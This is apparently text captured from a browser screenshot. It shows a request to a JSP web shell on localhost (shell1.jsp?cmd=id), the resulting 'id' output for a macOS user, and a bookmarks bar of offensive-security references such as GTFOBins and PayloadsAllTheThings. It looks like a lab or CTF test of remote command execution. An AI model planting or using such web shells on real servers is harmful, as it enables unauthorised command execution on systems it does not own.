 localhost:8088/shell1.jsp?cmd=id
5
1
NEW
j
Uknow - Stay hun... NetSecFocus Trop... GTFOBins CrackStation - Onl... libc database sear... syscalls.w3challs.... java runtime exec... 数字图书馆。搜索... PayloadsAllTheThi... » 所有
uid=501(snake) gid=20(staff)
groups=20(staff),12(everyone),61(localaccounts),79(_appserverusr),80(admin),81(_appserveradm),98(_lpadmin),399(com.apple.access_ssh),501(access_bpf),33(_appstore),100(_lpoperator),204(_developer),250(_ana